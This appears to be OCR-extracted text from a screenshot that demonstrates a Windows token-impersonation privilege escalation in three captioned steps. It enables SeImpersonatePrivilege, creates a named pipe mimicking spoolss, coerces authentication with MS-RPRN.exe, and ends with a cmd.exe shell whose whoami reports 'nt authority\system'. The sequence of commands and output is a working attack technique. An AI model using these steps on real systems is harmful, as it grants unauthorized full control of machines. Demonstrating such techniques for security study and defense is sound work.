 Administrator: Windows PowerShell
# priv.impersonate
[*] Enabling SeImpersonatePrivilege...
[*] SUCCESS
# token.pipe
[*] Enabling SeImpersonatePrivilege...
[*] SUCCESS
[*] Named pipe \\.\pipe\spoolss set up. Waiting for client to connect...
[*] Got connection!
[*] Got token... opening cmd.exe
#
1) Enable
SeImpersonatePrivilege
and setup our
impersonation pipe
Windows PowerShell
PS C:\Users\ \Downloads> .\MS-RPRN.exe \\192.168.159.219 \\192.168.159.219
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\ \Downloads>
2) coerce authentication to our pipe
Administrator: C:\Windows\system32\cmd.e...
Microsoft Windows [Version 10.0.19044.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
3) get shell as SYSTEM